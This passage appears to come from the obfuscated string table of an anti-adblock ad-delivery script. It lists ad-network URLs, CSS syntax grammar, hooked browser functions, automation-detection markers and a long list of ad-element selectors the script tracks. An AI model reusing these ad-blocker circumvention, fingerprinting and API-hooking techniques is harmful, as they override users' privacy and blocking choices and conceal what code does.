20<declaration-value>?\x20)','\x22\x20is\x20expected','addAtrule_','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','modifier','stack','callback','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','thebrighttag.com','x-frame-width','{-token','delim-token','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','https://ad-delivery.net/px.gif?ch=1','isInIframe','wechat','none|<angle>|[x|y|z|<number>{3}]&&<angle>','[<box>|border|padding|content|text]#','loaded','none|<filter-function-list>','gecko','<\x27border-bottom-right-radius\x27>','input','</script><script\x20src=\x22','shouldPageviewOnUrlChange','defineOutOfPageSlot','location','Counter','is_acceptable_ads_blocked','edg/','running|paused','<empty\x20string>','urlGenerate','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','protectedHeader','alphaStr','http://api.dable.io/widgets/','window.parent.parent.apstag.runtime.callCqWrapper','https://ap.lijit.com/rtb/bid','<\x27block-size\x27>','charAt','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','cache_is_blocking_ads','https://securepubads.g.doubleclick.net/gampad/ads','http','ad_','SYN','land','auto|<position>','TopLevelCss','none|<url>','auto|start|end|center|baseline|stretch','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)',',\x20y:\x20','prev_scp','<complex-selector-list>','Comma','loc','<line-style>{1,4}','/analytics?host=','always|auto|avoid','domain\x20switch:\x20no\x20src\x20attribute','is_admiral_adwall_rendered','item\x20doesn\x27t\x20belong\x20to\x20list','<bg-image>#','invert(\x20<number-percentage>\x20)','generic','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','main_richload','no-limit|<integer>','kayzen.io','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','<\x27padding-left\x27>','adpushup.com','tpmn','Script','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','fs-','SVGElement','mediaType','normal|reverse|inherit','prev','connectad.io','getDetections','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','privacymanager.io','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','option\x20encode\x20is\x20invalid','<hex-color>|<absolute-color-function>|<named-color>|transparent','[<length>{2,3}&&<color>?]','Integer\x20is\x20expected','northernirelandworld.com','<line-width>{1,4}','adfit','<\x27flex-shrink\x27>','HTMLStyleElement','createDescriptor','CSSMozDocumentRule','publift','rightComparison','HTML','Parse\x20error:\x20','api.assertcom.de','<string>\x20[<integer>|on|off]?','none|<dashed-ident>#','data-ignore','__prehooked','class\x20extends\x20self.XMLHttpRequest','gpt-geniee','catch','selenium','rhombusads.com','hooking\x20started\x20without\x20preframe\x20hooking','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','addModule','resolvedOptions','https://fastlane.rubiconproject.com/a/api/fastlane.json','semicolon-token','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','sn-','none|always|column|page|spread','larger|smaller','yieldlove-ad-serving.net','insertAdjacentElement','application/json','AdThrive_','#adshield','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a',']-token','UnicodeRange','urlFilter','[clip|ellipsis|<string>]{1,2}','safari','bricks-co.com','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','CAN_content','anonymised.io','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','<style-condition>|<style-feature>','data:text/html,','text-ads','<\x27inset-block-end\x27>','Blocked\x20','Blocked\x20slot\x20define:\x20[','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','Class\x20extends\x20value\x20','__fxdriver_unwrapped','[<container-name>]?\x20<container-condition>','blocking_acceptable_ads','EOF-token','20030107','platform','https://fb.css-load.com','cust_params','even','children','getCategoryExclusions','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','saturate(\x20<number-percentage>\x20)','<url>','<an-plus-b>|even|odd','prev_iu_szs','postrelease.com','sunderlandecho.com','sdk','CDO','mediatradecraft.com','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','ad-delivery.net','is_admiral_active','pub_300x250m','plugins','enliple','notebookcheck.com','(-token','has','Not\x20a\x20Declaration\x20node','toggle','matchAll','sourceMap','gpt-','<compositing-operator>#','<relative-real-selector-list>','createAuctionNonce','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','sdk_version','getConfig','defineSlot','Invalid\x20URL:\x20','equals','svb','<box>|margin-box','create','HTMLStyleElement_insertBefore','yellowblue.io','DOMParser_parseFromString','data-sdk','[auto|block|swap|fallback|optional]','blocked_script_cache','whatcardev.haymarket.com','<length>|<percentage>|auto','<angle>|<percentage>','sn_ad_label_','compareByGeneratedPositionsDeflatedNoLine','eatDelim','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','adingo','none|manual|auto','collapse|separate','[discretionary-ligatures|no-discretionary-ligatures]','<mf-name>\x20:\x20<mf-value>','custom-ident','[auto|alphabetic|hanging|ideographic]','botd\x20timeout','<family-name>#','tel:','isVisible','<\x27inset-inline-end\x27>','additionalAdsBait','[native\x20code]','googlesyndication.com','sync.search.spotxchange.com','appconsent.io','https://cmp.autobild.de','N/A','XMLHttpRequest_responseType','normal|<number>|<length>|<percentage>','<url>|<string>','getVersion','reverse','auto|fixed','<length-percentage>|closest-side|farthest-side','forEachToken','cmVzZXJ2ZWQySW5wdXQ=','CSSStyleDeclaration','auto|<length>','scale','lax','Function','urlRegexes','normal|reverse|alternate|alternate-reverse','offset','lines','getLocationFromList','aditude.io','smartadserver.com','AttributeSelector','cssWideKeywordsSyntax','__as_is_ready_state_change_loading','Document_querySelector','noktacom.rtb.monetixads.com','<dashed-ident>','JSON_stringify','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','v4ac1eiZr0','_blank','[<length-percentage>|left|center|right]#','<pseudo-page>+|<ident>\x20<pseudo-page>*','<\x27min-width\x27>','scribens.fr','fields','allowPrebid','parseFromString','<\x27flex-grow\x27>','idx','onorientationchange','not','svw','}-token','HTMLIFrameElement_name','originalUrl','beforeunload','ladsp.com','[[<integer>|infinite]{2}]#|auto','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','cmVzZXJ2ZWQyT3V0cHV0','`\x20should\x20not\x20contain\x20a\x20prelude','podname.com','advertisement__label','external','Window_requestIdleCallback','_sourceRoot','\x22></script>','addEventListener','Identifier\x20or\x20parenthesis\x20is\x20expected','center|start|end|flex-start|flex-end','normal|allow-discrete','<length>\x20<length>?','[<box>|border|padding|content]#','HTMLSourceElement_src','explicit','isVisibleContent','Terminate\x20-\x20not\x20active','consume','svmin','dvmax','HTMLLinkElement_as','auto|<svg-length>','sandbox','disallowEmpty','function\x20','ports','bounceexchange.com','none|proximity|mandatory','term','List<','[row|column]||dense','/runner.html','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','remove','pos','_parent','Notification','<blend-mode>#','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','issue','createList','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','class','adingo.jp','DisallowEmpty','callPhantom','matched','label','adkernel.com','northantstelegraph.co.uk','setTargetingForGPTAsync','adblock_circumvent_score','ybar','logicieleducatif.fr','skimresources.com','updateCursors','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','<single-animation-composition>#','idRegex','<mask-layer>#','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','avplayer.com','poster','https://cmp.computerbild.de','pageview_id','denied','domain\x20switch:\x20ignore','list','Combinator','HTMLIFrameElement','HTMLMetaElement','documentElement','filename','none|in-flow|all','ad.as.amanad.adtdp.com','as_window_id','parent','ay.delivery','start|end|left|right|center|justify|match-parent','onlyForAsTest','CSSStyleDeclaration_setProperty','https://orbidder.otto.de/bid','_phantom','<number-percentage>{1,4}&&fill?','onetag-sys.com','[src*=','content','getComponents','auto|<time>','Rule','unit','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','setPrototypeOf','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','leader(\x20<leader-type>\x20)','auto|none|antialiased|subpixel-antialiased','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','adsafeprotected.com','dataset','as-revalidator','/ssvast_track/v2','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','id5-sync.com','\x5c$&','getAdserverTargeting','<ns-prefix>?\x20<ident-token>','isBalanceEdge','interstitial','contentsfeed.com','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','protect','CefSharp','adSlot','nexx360.io','add','FeatureRange','prevUntil','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','https://consent.edinburghnews.scotsman.com','insertRule','__gpp','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','CSSStyleSheet','Failed\x20to\x20detect\x20bot:','static.doubleclick.net','https://onetag-sys.com/prebid-request','eatIdent','rlh','https://static.criteo.net/js/ld/publishertag.prebid.js','option\x20maxAge\x20is\x20invalid','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','ad.360yield-basic.com','noopener','translateY(\x20<length-percentage>\x20)','isFirefox','declarators','#as_domain','auto|<anchor-name>','Analytics.event(','pipeThrough','data-owner','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','male|female|neutral','https://static.dable.io/dist/plugin.min.js','prependData','getServices','`\x20for\x20','adv-','EventTarget_addEventListener','matches','RegExp','adthrive-','dggn','right','delay','<\x27margin-inline-end\x27>','content-box|border-box','Operator','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','toPrimitive','some','<\x27margin-block\x27>','HTMLElement_title','outerHeight','as_apply','/ivt/detect','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','HTMLIFrameElement_src','/recaptcha/api2/aframe','[<integer>&&<symbol>]#','none|auto|textfield|menulist-button|<compat-auto>','sameSite','fminer','img_dggnaogcyx5g7dge2a9x2g7yda9d','stopImmediatePropagation','reference','raider.io','kobe-journal.com','HTMLAnchorElement_port','matrix(\x20<number>#{6}\x20)','<\x27min-height\x27>','pw-','calc(\x20<calc-sum>\x20)','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','_set','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','flow|flow-root|table|flex|grid|ruby','return','HTMLSourceElement','last_bfa_at','[Bot]\x20bot\x20detected,\x20botKind=','Failed\x20to\x20load\x20profile:\x20','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','columns','none|element|text','10733752hrxXSg','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','Generic','matcher','adroll.com','https://consent.lep.co.uk','<single-animation>#','navigator.connection\x20is\x20undefined','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','getOutOfPage','none|text|all|-moz-none','vmax','Click','colon-token','ot-','banner-ad','<ident>\x20[\x27.\x27\x20<ident>]*','\x22\x20as-key=\x22','adsinteractive','sent','isInAdIframe','addType_','normal|<percentage>','\x27))','[shorter|longer|increasing|decreasing]\x20hue','EventTarget_removeEventListener','Identifier\x20is\x20expected\x20but\x20function\x20found','windowExternal','protectHtml','slot','skip-node','cmVzZXJ2ZWQy','/static/topics/topics_frame.html','<urange>#','isEncodedId','prompt','args','4312524AjFYHl','qrscanner.net','navigator.appVersion\x20is\x20undefined','removeProperty','navigator.permissions.query\x20is\x20not\x20a\x20function','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','HTMLAnchorElement_pathname','mode','parseString','drag|no-drag','clone','as_domain','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','/pagead/gen_204?','<grid-line>','reason','as_','ad-','botd','opts','Selector\x20is\x20expected','compareByOriginalPositionsNoSource','condition','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','style','vmin','captureEvents','bp_','ads-twitter.com','translateZ(\x20<length>\x20)','bind','requestAnimationFrame','<header','_Selenium_IDE_Recorder','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0